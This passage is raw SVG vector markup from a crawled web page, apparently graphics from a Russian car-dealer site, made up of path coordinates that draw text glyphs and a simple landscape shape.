410.054 34.632C409.522 34.9213 408.911 35.066 408.22 35.066C407.576 35.066 407.002 34.9447 406.498 34.702C406.004 34.4593 405.616 34.1187 405.336 33.68C405.056 33.232 404.916 32.714 404.916 32.126C404.916 31.5287 405.061 31.0013 405.35 30.544C405.64 30.0867 406.036 29.7367 406.54 29.494C407.054 29.242 407.628 29.116 408.262 29.116ZM408.374 34.212C408.869 34.212 409.303 34.1187 409.676 33.932C410.059 33.7453 410.358 33.4887 410.572 33.162C410.787 32.8353 410.894 32.4713 410.894 32.07C410.894 31.6967 410.792 31.3513 410.586 31.034C410.39 30.7167 410.096 30.46 409.704 30.264C409.312 30.068 408.846 29.97 408.304 29.97C407.595 29.97 407.016 30.166 406.568 30.558C406.13 30.9407 405.91 31.454 405.91 32.098C405.91 32.742 406.13 33.2553 406.568 33.638C407.016 34.0207 407.618 34.212 408.374 34.212Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/5f3/vkznrc9fk5didn4nkrb6nxdotll3cod1.svg
body_size: 45748
content:
<svg width="750" height="342" viewBox="0 0 750 342" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M653.5 128L780 192V343H-180V258L-103.5 237.5L-85.5 245L22 252.5L186.5 120.5L307 174L385.5 70.5L430 59L471.5 183L588 245L620.5 159L653.5 128Z" fill="#BCCFE2"/>
<rect x="100" y="67" width="177" height="49" rx="10" fill="#BCCFE2"/>
<path d="M117.696 84.28H115.616V89H113.568V77.8H115.616V82.488H117.76L120.976 77.8H123.184L119.36 83.224L123.328 89H120.976L117.696 84.28ZM127.809 80.36C129.068 80.36 130.028 80.664 130.689 81.272C131.361 81.8693 131.697 82.776 131.697 83.992V89H129.809V87.96C129.564 88.3333 129.212 88.6213 128.753 88.824C128.305 89.016 127.761 89.112 127.121 89.112C126.481 89.112 125.921 89.0053 125.441 88.792C124.961 88.568 124.588 88.264 124.321 87.88C124.065 87.4853 123.937 87.0427 123.937 86.552C123.937 85.784 124.22 85.1707 124.785 84.712C125.361 84.2427 126.263 84.008 127.489 84.008H129.697V83.88C129.697 83.2827 129.516 82.824 129.153 82.504C128.801 82.184 128.273 82.024 127.569 82.024C127.089 82.024 126.615 82.0987 126.145 82.248C125.687 82.3973 125.297 82.6053 124.977 82.872L124.193 81.416C124.641 81.0747 125.18 80.8133 125.809 80.632C126.439 80.4507 127.105 80.36 127.809 80.36ZM127.537 87.656C128.039 87.656 128.481 87.544 128.865 87.32C129.26 87.0853 129.537 86.7547 129.697 86.328V85.336H127.633C126.481 85.336 125.905 85.7147 125.905 86.472C125.905 86.8347 126.049 87.1227 126.337 87.336C126.625 87.5493 127.025 87.656 127.537 87.656ZM139.167 84.552C139.7 84.7013 140.111 84.9467 140.399 85.288C140.697 85.6187 140.847 86.0187 140.847 86.488C140.847 87.0107 140.671 87.4747 140.319 87.88C139.967 88.2747 139.481 88.584 138.863 88.808C138.244 89.032 137.54 89.144 136.751 89.144C136.089 89.144 135.444 89.0693 134.815 88.92C134.185 88.76 133.615 88.536 133.103 88.248L133.679 86.76C134.095 86.9947 134.564 87.176 135.087 87.304C135.609 87.432 136.132 87.496 136.655 87.496C137.327 87.496 137.849 87.3947 138.223 87.192C138.607 86.9787 138.799 86.6907 138.799 86.328C138.799 85.9973 138.649 85.7413 138.351 85.56C138.063 85.3787 137.652 85.288 137.119 85.288H135.455V83.944H136.959C137.46 83.944 137.849 83.8587 138.127 83.688C138.415 83.5173 138.559 83.2773 138.559 82.968C138.559 82.6587 138.388 82.4133 138.047 82.232C137.705 82.0507 137.236 81.96 136.639 81.96C135.785 81.96 134.884 82.168 133.935 82.584L133.423 81.112C134.543 80.5893 135.673 80.328 136.815 80.328C137.54 80.328 138.191 80.4293 138.767 80.632C139.343 80.824 139.791 81.1013 140.111 81.464C140.441 81.816 140.607 82.2213 140.607 82.68C140.607 83.096 140.479 83.4693 140.223 83.8C139.967 84.12 139.615 84.3707 139.167 84.552ZM146.106 80.36C147.365 80.36 148.325 80.664 148.986 81.272C149.658 81.8693 149.994 82.776 149.994 83.992V89H148.106V87.96C147.861 88.3333 147.509 88.6213 147.05 88.824C146.602 89.016 146.058 89.112 145.418 89.112C144.778 89.112 144.218 89.0053 143.738 88.792C143.258 88.568 142.885 88.264 142.618 87.88C142.362 87.4853 142.234 87.0427 142.234 86.552C142.234 85.784 142.517 85.1707 143.082 84.712C143.658 84.2427 144.559 84.008 145.786 84.008H147.994V83.88C147.994 83.2827 147.813 82.824 147.45 82.504C147.098 82.184 146.57 82.024 145.866 82.024C145.386 82.024 144.911 82.0987 144.442 82.248C143.983 82.3973 143.594 82.6053 143.274 82.872L142.49 81.416C142.938 81.0747 143.477 80.8133 144.106 80.632C144.735 80.4507 145.402 80.36 146.106 80.36ZM145.834 87.656C146.335 87.656 146.778 87.544 147.162 87.32C147.557 87.0853 147.834 86.7547 147.994 86.328V85.336H145.93C144.778 85.336 144.202 85.7147 144.202 86.472C144.202 86.8347 144.346 87.1227 144.634 87.336C144.922 87.5493 145.322 87.656 145.834 87.656ZM152.469 80.456H154.469V83.928H158.773V80.456H160.773V89H158.773V85.624H154.469V89H152.469V80.456ZM167.741 83.272C168.829 83.272 169.661 83.5173 170.237 84.008C170.824 84.4987 171.117 85.192 171.117 86.088C171.117 87.0267 170.797 87.752 170.157 88.264C169.517 88.776 168.616 89.0267 167.453 89.016L163.453 89V80.456H165.453V83.256L167.741 83.272ZM167.277 87.544C167.864 87.5547 168.312 87.432 168.621 87.176C168.931 86.92 169.085 86.5467 169.085 86.056C169.085 85.576 168.936 85.224 168.637 85C168.339 84.776 167.885 84.6587 167.277 84.648L165.453 84.632V87.528L167.277 87.544ZM119.672 98.636L115.99 106.882C115.691 107.573 115.346 108.063 114.954 108.352C114.562 108.641 114.091 108.786 113.54 108.786C113.185 108.786 112.854 108.73 112.546 108.618C112.238 108.506 111.972 108.338 111.748 108.114L112.21 107.372C112.583 107.745 113.031 107.932 113.554 107.932C113.89 107.932 114.175 107.839 114.408 107.652C114.651 107.465 114.875 107.148 115.08 106.7L115.402 105.986L112.112 98.636H113.148L115.92 104.894L118.692 98.636H119.672ZM126.913 98.636V106H125.919V99.518H122.391L122.293 101.338C122.218 102.869 122.041 104.045 121.761 104.866C121.481 105.687 120.981 106.098 120.263 106.098C120.067 106.098 119.829 106.061 119.549 105.986L119.619 105.132C119.787 105.169 119.903 105.188 119.969 105.188C120.351 105.188 120.641 105.011 120.837 104.656C121.033 104.301 121.163 103.863 121.229 103.34C121.294 102.817 121.35 102.127 121.397 101.268L121.523 98.636H126.913ZM129.808 106.07C129.603 106.07 129.426 105.995 129.276 105.846C129.136 105.697 129.066 105.515 129.066 105.3C129.066 105.085 129.136 104.908 129.276 104.768C129.426 104.619 129.603 104.544 129.808 104.544C130.014 104.544 130.191 104.619 130.34 104.768C130.49 104.908 130.564 105.085 130.564 105.3C130.564 105.515 130.49 105.697 130.34 105.846C130.191 105.995 130.014 106.07 129.808 106.07ZM142.879 103.382H137.419L136.243 106H135.165L139.645 96.2H140.667L145.147 106H144.055L142.879 103.382ZM142.501 102.542L140.149 97.278L137.797 102.542H142.501ZM150.371 102.164C150.894 102.285 151.295 102.495 151.575 102.794C151.864 103.093 152.009 103.457 152.009 103.886C152.009 104.315 151.86 104.698 151.561 105.034C151.272 105.37 150.875 105.631 150.371 105.818C149.867 105.995 149.312 106.084 148.705 106.084C148.173 106.084 147.65 106.009 147.137 105.86C146.624 105.701 146.176 105.473 145.793 105.174L146.129 104.432C146.465 104.684 146.857 104.88 147.305 105.02C147.753 105.16 148.206 105.23 148.663 105.23C149.344 105.23 149.9 105.104 150.329 104.852C150.768 104.591 150.987 104.241 150.987 103.802C150.987 103.41 150.81 103.107 150.455 102.892C150.1 102.668 149.615 102.556 148.999 102.556H147.739V101.828H148.943C149.494 101.828 149.937 101.725 150.273 101.52C150.609 101.305 150.777 101.021 150.777 100.666C150.777 100.274 150.586 99.966 150.203 99.742C149.83 99.518 149.34 99.406 148.733 99.406C147.94 99.406 147.156 99.6067 146.381 100.008L146.101 99.238C146.978 98.7807 147.888 98.552 148.831 98.552C149.391 98.552 149.895 98.636 150.343 98.804C150.8 98.9627 151.155 99.1913 151.407 99.49C151.668 99.7887 151.799 100.134 151.799 100.526C151.799 100.899 151.668 101.231 151.407 101.52C151.155 101.809 150.81 102.024 150.371 102.164ZM156.8 98.58C157.761 98.58 158.498 98.8227 159.012 99.308C159.525 99.784 159.782 100.493 159.782 101.436V106H158.83V104.852C158.606 105.235 158.274 105.533 157.836 105.748C157.406 105.963 156.893 106.07 156.296 106.07C155.474 106.07 154.821 105.874 154.336 105.482C153.85 105.09 153.608 104.572 153.608 103.928C153.608 103.303 153.832 102.799 154.28 102.416C154.737 102.033 155.46 101.842 156.45 101.842H158.788V101.394C158.788 100.759 158.61 100.279 158.256 99.952C157.901 99.616 157.383 99.448 156.702 99.448C156.235 99.448 155.787 99.5273 155.358 99.686C154.928 99.8353 154.56 100.045 154.252 100.316L153.804 99.574C154.177 99.2567 154.625 99.014 155.148 98.846C155.67 98.6687 156.221 98.58 156.8 98.58ZM156.45 105.286C157.01 105.286 157.49 105.16 157.892 104.908C158.293 104.647 158.592 104.273 158.788 103.788V102.584H156.478C155.218 102.584 154.588 103.023 154.588 103.9C154.588 104.329 154.751 104.67 155.078 104.922C155.404 105.165 155.862 105.286 156.45 105.286ZM167.608 99.518H164.822V106H163.828V99.518H161.042V98.636H167.608V99.518ZM171.579 98.58C172.54 98.58 173.278 98.8227 173.791 99.308C174.304 99.784 174.561 100.493 174.561 101.436V106H173.609V104.852C173.385 105.235 173.054 105.533 172.615 105.748C172.186 105.963 171.672 106.07 171.075 106.07C170.254 106.07 169.6 105.874 169.115 105.482C168.63 105.09 168.387 104.572 168.387 103.928C168.387 103.303 168.611 102.799 169.059 102.416C169.516 102.033 170.24 101.842 171.229 101.842H173.567V101.394C173.567 100.759 173.39 100.279 173.035 99.952C172.68 99.616 172.162 99.448 171.481 99.448C171.014 99.448 170.566 99.5273 170.137 99.686C169.708 99.8353 169.339 100.045 169.031 100.316L168.583 99.574C168.956 99.2567 169.404 99.014 169.927 98.846C170.45 98.6687 171 98.58 171.579 98.58ZM171.229 105.286C171.789 105.286 172.27 105.16 172.671 104.908C173.072 104.647 173.371 104.273 173.567 103.788V102.584H171.257C169.997 102.584 169.367 103.023 169.367 103.9C169.367 104.329 169.53 104.67 169.857 104.922C170.184 105.165 170.641 105.286 171.229 105.286ZM187.381 103.382H181.921L180.745 106H179.667L184.147 96.2H185.169L189.649 106H188.557L187.381 103.382ZM187.003 102.542L184.651 97.278L182.299 102.542H187.003ZM194.722 98.818C195.404 98.818 196.01 98.972 196.542 99.28C197.084 99.5787 197.504 100.003 197.802 100.554C198.101 101.095 198.25 101.716 198.25 102.416C198.25 103.135 198.092 103.774 197.774 104.334C197.466 104.885 197.032 105.314 196.472 105.622C195.912 105.93 195.268 106.084 194.54 106.084C193.318 106.084 192.37 105.655 191.698 104.796C191.026 103.937 190.69 102.752 190.69 101.24C190.69 99.6627 190.989 98.454 191.586 97.614C192.193 96.774 193.136 96.2047 194.414 95.906L197.718 95.15L197.886 96.06L194.778 96.774C193.724 97.0073 192.949 97.4227 192.454 98.02C191.96 98.608 191.689 99.4807 191.642 100.638C191.941 100.069 192.356 99.6253 192.888 99.308C193.42 98.9813 194.032 98.818 194.722 98.818ZM194.568 105.258C195.082 105.258 195.539 105.141 195.94 104.908C196.351 104.665 196.668 104.329 196.892 103.9C197.126 103.471 197.242 102.985 197.242 102.444C197.242 101.903 197.13 101.427 196.906 101.016C196.682 100.605 196.365 100.288 195.954 100.064C195.553 99.8307 195.091 99.714 194.568 99.714C194.046 99.714 193.579 99.8307 193.168 100.064C192.767 100.288 192.45 100.605 192.216 101.016C191.992 101.427 191.88 101.903 191.88 102.444C191.88 102.985 191.992 103.471 192.216 103.9C192.45 104.329 192.772 104.665 193.182 104.908C193.593 105.141 194.055 105.258 194.568 105.258ZM203.951 98.818C204.632 98.818 205.239 98.972 205.771 99.28C206.312 99.5787 206.732 100.003 207.031 100.554C207.329 101.095 207.479 101.716 207.479 102.416C207.479 103.135 207.32 103.774 207.003 104.334C206.695 104.885 206.261 105.314 205.701 105.622C205.141 105.93 204.497 106.084 203.769 106.084C202.546 106.084 201.599 105.655 200.927 104.796C200.255 103.937 199.919 102.752 199.919 101.24C199.919 99.6627 200.217 98.454 200.815 97.614C201.421 96.774 202.364 96.2047 203.643 95.906L206.947 95.15L207.115 96.06L204.007 96.774C202.952 97.0073 202.177 97.4227 201.683 98.02C201.188 98.608 200.917 99.4807 200.871 100.638C201.169 100.069 201.585 99.6253 202.117 99.308C202.649 98.9813 203.26 98.818 203.951 98.818ZM203.797 105.258C204.31 105.258 204.767 105.141 205.169 104.908C205.579 104.665 205.897 104.329 206.121 103.9C206.354 103.471 206.471 102.985 206.471 102.444C206.471 101.903 206.359 101.427 206.135 101.016C205.911 100.605 205.593 100.288 205.183 100.064C204.781 99.8307 204.319 99.714 203.797 99.714C203.274 99.714 202.807 99.8307 202.397 100.064C201.995 100.288 201.678 100.605 201.445 101.016C201.221 101.427 201.109 101.903 201.109 102.444C201.109 102.985 201.221 103.471 201.445 103.9C201.678 104.329 202 104.665 202.411 104.908C202.821 105.141 203.283 105.258 203.797 105.258ZM212.102 98.58C213.064 98.58 213.801 98.8227 214.314 99.308C214.828 99.784 215.084 100.493 215.084 101.436V106H214.132V104.852C213.908 105.235 213.577 105.533 213.138 105.748C212.709 105.963 212.196 106.07 211.598 106.07C210.777 106.07 210.124 105.874 209.638 105.482C209.153 105.09 208.91 104.572 208.91 103.928C208.91 103.303 209.134 102.799 209.582 102.416C210.04 102.033 210.763 101.842 211.752 101.842H214.09V101.394C214.09 100.759 213.913 100.279 213.558 99.952C213.204 99.616 212.686 99.448 212.004 99.448C211.538 99.448 211.09 99.5273 210.66 99.686C210.231 99.8353 209.862 100.045 209.554 100.316L209.106 99.574C209.48 99.2567 209.928 99.014 210.45 98.846C210.973 98.6687 211.524 98.58 212.102 98.58ZM211.752 105.286C212.312 105.286 212.793 105.16 213.194 104.908C213.596 104.647 213.894 104.273 214.09 103.788V102.584H211.78C210.52 102.584 209.89 103.023 209.89 103.9C209.89 104.329 210.054 104.67 210.38 104.922C210.707 105.165 211.164 105.286 211.752 105.286ZM220.81 106.07C220.082 106.07 219.429 105.911 218.85 105.594C218.281 105.277 217.833 104.833 217.506 104.264C217.18 103.685 217.016 103.037 217.016 102.318C217.016 101.599 217.18 100.955 217.506 100.386C217.833 99.8167 218.281 99.3733 218.85 99.056C219.429 98.7387 220.082 98.58 220.81 98.58C221.445 98.58 222.01 98.706 222.504 98.958C223.008 99.2007 223.405 99.56 223.694 100.036L222.952 100.54C222.71 100.176 222.402 99.9053 222.028 99.728C221.655 99.5413 221.249 99.448 220.81 99.448C220.278 99.448 219.798 99.5693 219.368 99.812C218.948 100.045 218.617 100.381 218.374 100.82C218.141 101.259 218.024 101.758 218.024 102.318C218.024 102.887 218.141 103.391 218.374 103.83C218.617 104.259 218.948 104.595 219.368 104.838C219.798 105.071 220.278 105.188 220.81 105.188C221.249 105.188 221.655 105.099 222.028 104.922C222.402 104.745 222.71 104.474 222.952 104.11L223.694 104.614C223.405 105.09 223.008 105.454 222.504 105.706C222 105.949 221.436 106.07 220.81 106.07ZM228.534 106.07C227.825 106.07 227.185 105.911 226.616 105.594C226.047 105.267 225.599 104.819 225.272 104.25C224.945 103.681 224.782 103.037 224.782 102.318C224.782 101.599 224.945 100.955 225.272 100.386C225.599 99.8167 226.047 99.3733 226.616 99.056C227.185 98.7387 227.825 98.58 228.534 98.58C229.243 98.58 229.883 98.7387 230.452 99.056C231.021 99.3733 231.465 99.8167 231.782 100.386C232.109 100.955 232.272 101.599 232.272 102.318C232.272 103.037 232.109 103.681 231.782 104.25C231.465 104.819 231.021 105.267 230.452 105.594C229.883 105.911 229.243 106.07 228.534 106.07ZM228.534 105.188C229.057 105.188 229.523 105.071 229.934 104.838C230.354 104.595 230.681 104.255 230.914 103.816C231.147 103.377 231.264 102.878 231.264 102.318C231.264 101.758 231.147 101.259 230.914 100.82C230.681 100.381 230.354 100.045 229.934 99.812C229.523 99.5693 229.057 99.448 228.534 99.448C228.011 99.448 227.54 99.5693 227.12 99.812C226.709 100.045 226.383 100.381 226.14 100.82C225.907 101.259 225.79 101.758 225.79 102.318C225.79 102.878 225.907 103.377 226.14 103.816C226.383 104.255 226.709 104.595 227.12 104.838C227.54 105.071 228.011 105.188 228.534 105.188ZM239.086 102.192C240.085 102.425 240.584 103.027 240.584 103.998C240.584 104.642 240.346 105.137 239.87 105.482C239.394 105.827 238.685 106 237.742 106H234.396V98.636H237.644C238.484 98.636 239.142 98.7993 239.618 99.126C240.094 99.4527 240.332 99.9193 240.332 100.526C240.332 100.927 240.22 101.273 239.996 101.562C239.782 101.842 239.478 102.052 239.086 102.192ZM235.362 101.912H237.574C238.144 101.912 238.578 101.805 238.876 101.59C239.184 101.375 239.338 101.063 239.338 100.652C239.338 100.241 239.184 99.9333 238.876 99.728C238.578 99.5227 238.144 99.42 237.574 99.42H235.362V101.912ZM237.7 105.216C238.335 105.216 238.811 105.113 239.128 104.908C239.446 104.703 239.604 104.381 239.604 103.942C239.604 103.503 239.46 103.181 239.17 102.976C238.881 102.761 238.424 102.654 237.798 102.654H235.362V105.216H237.7ZM245.448 98.58C246.409 98.58 247.147 98.8227 247.66 99.308C248.173 99.784 248.43 100.493 248.43 101.436V106H247.478V104.852C247.254 105.235 246.923 105.533 246.484 105.748C246.055 105.963 245.541 106.07 244.944 106.07C244.123 106.07 243.469 105.874 242.984 105.482C242.499 105.09 242.256 104.572 242.256 103.928C242.256 103.303 242.48 102.799 242.928 102.416C243.385 102.033 244.109 101.842 245.098 101.842H247.436V101.394C247.436 100.759 247.259 100.279 246.904 99.952C246.549 99.616 246.031 99.448 245.35 99.448C244.883 99.448 244.435 99.5273 244.006 99.686C243.577 99.8353 243.208 100.045 242.9 100.316L242.452 99.574C242.825 99.2567 243.273 99.014 243.796 98.846C244.319 98.6687 244.869 98.58 245.448 98.58ZM245.098 105.286C245.658 105.286 246.139 105.16 246.54 104.908C246.941 104.647 247.24 104.273 247.436 103.788V102.584H245.126C243.866 102.584 243.236 103.023 243.236 103.9C243.236 104.329 243.399 104.67 243.726 104.922C244.053 105.165 244.51 105.286 245.098 105.286ZM251.16 104.544C251.375 104.544 251.552 104.619 251.692 104.768C251.832 104.908 251.902 105.085 251.902 105.3C251.902 105.412 251.883 105.533 251.846 105.664C251.818 105.795 251.771 105.944 251.706 106.112L251.118 108.044H250.446L250.922 106.014C250.773 105.967 250.651 105.883 250.558 105.762C250.465 105.631 250.418 105.477 250.418 105.3C250.418 105.085 250.488 104.908 250.628 104.768C250.768 104.619 250.945 104.544 251.16 104.544ZM261.081 100.134C261.725 100.134 262.294 100.255 262.789 100.498C263.293 100.741 263.685 101.086 263.965 101.534C264.245 101.973 264.385 102.486 264.385 103.074C264.385 103.671 264.24 104.199 263.951 104.656C263.662 105.113 263.26 105.468 262.747 105.72C262.243 105.963 261.674 106.084 261.039 106.084C259.742 106.084 258.748 105.659 258.057 104.81C257.366 103.951 257.021 102.743 257.021 101.184C257.021 100.092 257.208 99.168 257.581 98.412C257.954 97.656 258.477 97.0867 259.149 96.704C259.821 96.312 260.605 96.116 261.501 96.116C262.472 96.116 263.246 96.2933 263.825 96.648L263.419 97.46C262.952 97.152 262.318 96.998 261.515 96.998C260.432 96.998 259.583 97.3433 258.967 98.034C258.351 98.7153 258.043 99.7093 258.043 101.016C258.043 101.249 258.057 101.515 258.085 101.814C258.328 101.282 258.715 100.871 259.247 100.582C259.779 100.283 260.39 100.134 261.081 100.134ZM260.997 105.23C261.706 105.23 262.28 105.039 262.719 104.656C263.167 104.264 263.391 103.746 263.391 103.102C263.391 102.458 263.167 101.945 262.719 101.562C262.28 101.179 261.683 100.988 260.927 100.988C260.432 100.988 259.994 101.081 259.611 101.268C259.238 101.455 258.944 101.711 258.729 102.038C258.514 102.365 258.407 102.729 258.407 103.13C258.407 103.503 258.505 103.849 258.701 104.166C258.906 104.483 259.205 104.74 259.597 104.936C259.989 105.132 260.456 105.23 260.997 105.23Z" fill="white"/>
<rect x="324" width="137" height="49" rx="10" fill="#BCCFE2"/>
<path d="M344.992 19.408H339.392L338.288 22H336.144L341.184 10.8H343.232L348.288 22H346.112L344.992 19.408ZM344.304 17.776L342.192 12.88L340.096 17.776H344.304ZM357.604 13.456V22H355.604V15.152H352.404L352.324 16.848C352.27 17.9787 352.164 18.928 352.004 19.696C351.854 20.4533 351.593 21.056 351.22 21.504C350.857 21.9413 350.356 22.16 349.716 22.16C349.417 22.16 349.049 22.1013 348.612 21.984L348.708 20.304C348.857 20.336 348.985 20.352 349.092 20.352C349.497 20.352 349.801 20.192 350.004 19.872C350.206 19.5413 350.334 19.152 350.388 18.704C350.452 18.2453 350.505 17.5947 350.548 16.752L350.692 13.456H357.604ZM364.585 16.272C365.673 16.272 366.505 16.5173 367.081 17.008C367.668 17.4987 367.961 18.192 367.961 19.088C367.961 20.0267 367.641 20.752 367.001 21.264C366.361 21.776 365.46 22.0267 364.297 22.016L360.297 22V13.456H362.297V16.256L364.585 16.272ZM364.121 20.544C364.708 20.5547 365.156 20.432 365.465 20.176C365.774 19.92 365.929 19.5467 365.929 19.056C365.929 18.576 365.78 18.224 365.481 18C365.182 17.776 364.729 17.6587 364.121 17.648L362.297 17.632V20.528L364.121 20.544ZM378.119 22V16.336L375.239 21.104H374.375L371.543 16.32V22H369.719V13.456H371.815L374.855 18.8L378.039 13.456H379.911L379.927 22H378.119ZM390.61 17.776C390.61 17.9147 390.599 18.112 390.578 18.368H383.874C383.991 18.9973 384.295 19.4987 384.786 19.872C385.287 20.2347 385.906 20.416 386.642 20.416C387.58 20.416 388.354 20.1067 388.962 19.488L390.034 20.72C389.65 21.1787 389.164 21.5253 388.578 21.76C387.991 21.9947 387.33 22.112 386.594 22.112C385.655 22.112 384.828 21.9253 384.114 21.552C383.399 21.1787 382.844 20.6613 382.45 20C382.066 19.328 381.874 18.5707 381.874 17.728C381.874 16.896 382.06 16.1493 382.434 15.488C382.818 14.816 383.346 14.2933 384.018 13.92C384.69 13.5467 385.447 13.36 386.29 13.36C387.122 13.36 387.863 13.5467 388.514 13.92C389.175 14.2827 389.687 14.8 390.05 15.472C390.423 16.1333 390.61 16.9013 390.61 17.776ZM386.29 14.96C385.65 14.96 385.106 15.152 384.658 15.536C384.22 15.9093 383.954 16.4107 383.858 17.04H388.706C388.62 16.4213 388.359 15.92 387.922 15.536C387.484 15.152 386.94 14.96 386.29 14.96ZM399.253 15.152H396.261V22H394.261V15.152H391.253V13.456H399.253V15.152ZM404.991 16.272C406.079 16.272 406.911 16.5173 407.487 17.008C408.074 17.4987 408.367 18.192 408.367 19.088C408.367 20.0267 408.047 20.752 407.407 21.264C406.767 21.776 405.866 22.0267 404.703 22.016L400.703 22V13.456H402.703V16.256L404.991 16.272ZM404.527 20.544C405.114 20.5547 405.562 20.432 405.871 20.176C406.181 19.92 406.335 19.5467 406.335 19.056C406.335 18.576 406.186 18.224 405.887 18C405.589 17.776 405.135 17.6587 404.527 17.648L402.703 17.632V20.528L404.527 20.544ZM418.125 17.776C418.125 17.9147 418.115 18.112 418.093 18.368H411.389C411.507 18.9973 411.811 19.4987 412.301 19.872C412.803 20.2347 413.421 20.416 414.157 20.416C415.096 20.416 415.869 20.1067 416.477 19.488L417.549 20.72C417.165 21.1787 416.68 21.5253 416.093 21.76C415.507 21.9947 414.845 22.112 414.109 22.112C413.171 22.112 412.344 21.9253 411.629 21.552C410.915 21.1787 410.36 20.6613 409.965 20C409.581 19.328 409.389 18.5707 409.389 17.728C409.389 16.896 409.576 16.1493 409.949 15.488C410.333 14.816 410.861 14.2933 411.533 13.92C412.205 13.5467 412.963 13.36 413.805 13.36C414.637 13.36 415.379 13.5467 416.029 13.92C416.691 14.2827 417.203 14.8 417.565 15.472C417.939 16.1333 418.125 16.9013 418.125 17.776ZM413.805 14.96C413.165 14.96 412.621 15.152 412.173 15.536C411.736 15.9093 411.469 16.4107 411.373 17.04H416.221C416.136 16.4213 415.875 15.92 415.437 15.536C415 15.152 414.456 14.96 413.805 14.96ZM426.505 17.552C427.561 17.872 428.089 18.5547 428.089 19.6C428.089 20.368 427.801 20.96 427.225 21.376C426.649 21.792 425.795 22 424.665 22H420.313V13.456H424.489C425.534 13.456 426.35 13.648 426.937 14.032C427.523 14.416 427.817 14.96 427.817 15.664C427.817 16.1013 427.699 16.48 427.465 16.8C427.241 17.12 426.921 17.3707 426.505 17.552ZM422.217 17.024H424.313C425.347 17.024 425.865 16.6667 425.865 15.952C425.865 15.2587 425.347 14.912 424.313 14.912H422.217V17.024ZM424.505 20.544C425.603 20.544 426.153 20.1867 426.153 19.472C426.153 19.0987 426.025 18.8213 425.769 18.64C425.513 18.448 425.113 18.352 424.569 18.352H422.217V20.544H424.505ZM434.107 22.112C433.222 22.112 432.427 21.9253 431.723 21.552C431.019 21.1787 430.47 20.6613 430.075 20C429.68 19.328 429.483 18.5707 429.483 17.728C429.483 16.8853 429.68 16.1333 430.075 15.472C430.47 14.8107 431.014 14.2933 431.707 13.92C432.411 13.5467 433.211 13.36 434.107 13.36C434.95 13.36 435.686 13.5307 436.315 13.872C436.955 14.2133 437.435 14.704 437.755 15.344L436.219 16.24C435.974 15.8453 435.664 15.552 435.291 15.36C434.928 15.1573 434.528 15.056 434.091 15.056C433.344 15.056 432.726 15.3013 432.235 15.792C431.744 16.272 431.499 16.9173 431.499 17.728C431.499 18.5387 431.739 19.1893 432.219 19.68C432.71 20.16 433.334 20.4 434.091 20.4C434.528 20.4 434.928 20.304 435.291 20.112C435.664 19.9093 435.974 19.6107 436.219 19.216L437.755 20.112C437.424 20.752 436.939 21.248 436.299 21.6C435.67 21.9413 434.939 22.112 434.107 22.112ZM443.068 18.576H441.516V22H439.516V13.456H441.516V16.912H443.116L445.644 13.456H447.788L444.684 17.568L447.996 22H445.644L443.068 18.576ZM343.672 31.636L339.99 39.882C339.691 40.5727 339.346 41.0627 338.954 41.352C338.562 41.6413 338.091 41.786 337.54 41.786C337.185 41.786 336.854 41.73 336.546 41.618C336.238 41.506 335.972 41.338 335.748 41.114L336.21 40.372C336.583 40.7453 337.031 40.932 337.554 40.932C337.89 40.932 338.175 40.8387 338.408 40.652C338.651 40.4653 338.875 40.148 339.08 39.7L339.402 38.986L336.112 31.636H337.148L339.92 37.894L342.692 31.636H343.672ZM350.913 31.636V39H349.919V32.518H346.391L346.293 34.338C346.218 35.8687 346.041 37.0447 345.761 37.866C345.481 38.6873 344.981 39.098 344.263 39.098C344.067 39.098 343.829 39.0607 343.549 38.986L343.619 38.132C343.787 38.1693 343.903 38.188 343.969 38.188C344.351 38.188 344.641 38.0107 344.837 37.656C345.033 37.3013 345.163 36.8627 345.229 36.34C345.294 35.8173 345.35 35.1267 345.397 34.268L345.523 31.636H350.913ZM353.808 39.07C353.603 39.07 353.426 38.9953 353.276 38.846C353.136 38.6967 353.066 38.5147 353.066 38.3C353.066 38.0853 353.136 37.908 353.276 37.768C353.426 37.6187 353.603 37.544 353.808 37.544C354.014 37.544 354.191 37.6187 354.34 37.768C354.49 37.908 354.564 38.0853 354.564 38.3C354.564 38.5147 354.49 38.6967 354.34 38.846C354.191 38.9953 354.014 39.07 353.808 39.07ZM367.019 30.096H363.575V39H362.553V30.096H359.109V29.2H367.019V30.096ZM374.736 31.58C375.427 31.58 376.047 31.7387 376.598 32.056C377.158 32.3733 377.597 32.8167 377.914 33.386C378.231 33.9553 378.39 34.5993 378.39 35.318C378.39 36.0367 378.231 36.6807 377.914 37.25C377.597 37.8193 377.158 38.2673 376.598 38.594C376.047 38.9113 375.427 39.07 374.736 39.07C374.083 39.07 373.49 38.93 372.958 38.65C372.426 38.3607 371.992 37.964 371.656 37.46C371.329 36.956 371.138 36.3773 371.082 35.724H369.402V39H368.408V31.636H369.402V34.814H371.096C371.171 34.1793 371.371 33.6193 371.698 33.134C372.034 32.6393 372.463 32.2567 372.986 31.986C373.509 31.7153 374.092 31.58 374.736 31.58ZM374.736 38.202C375.24 38.202 375.693 38.0807 376.094 37.838C376.505 37.5953 376.827 37.2547 377.06 36.816C377.293 36.3773 377.41 35.878 377.41 35.318C377.41 34.758 377.293 34.2587 377.06 33.82C376.827 33.3813 376.505 33.0453 376.094 32.812C375.693 32.5693 375.24 32.448 374.736 32.448C374.232 32.448 373.775 32.5693 373.364 32.812C372.963 33.0453 372.645 33.3813 372.412 33.82C372.179 34.2587 372.062 34.758 372.062 35.318C372.062 35.878 372.179 36.3773 372.412 36.816C372.645 37.2547 372.963 37.5953 373.364 37.838C373.775 38.0807 374.232 38.202 374.736 38.202ZM386.5 31.636V39H385.506V32.518H381.978L381.88 34.338C381.806 35.8687 381.628 37.0447 381.348 37.866C381.068 38.6873 380.569 39.098 379.85 39.098C379.654 39.098 379.416 39.0607 379.136 38.986L379.206 38.132C379.374 38.1693 379.491 38.188 379.556 38.188C379.939 38.188 380.228 38.0107 380.424 37.656C380.62 37.3013 380.751 36.8627 380.816 36.34C380.882 35.8173 380.938 35.1267 380.984 34.268L381.11 31.636H386.5ZM395.766 35.626H389.606C389.662 36.3913 389.956 37.012 390.488 37.488C391.02 37.9547 391.692 38.188 392.504 38.188C392.961 38.188 393.381 38.1087 393.764 37.95C394.147 37.782 394.478 37.5393 394.758 37.222L395.318 37.866C394.991 38.258 394.581 38.5567 394.086 38.762C393.601 38.9673 393.064 39.07 392.476 39.07C391.72 39.07 391.048 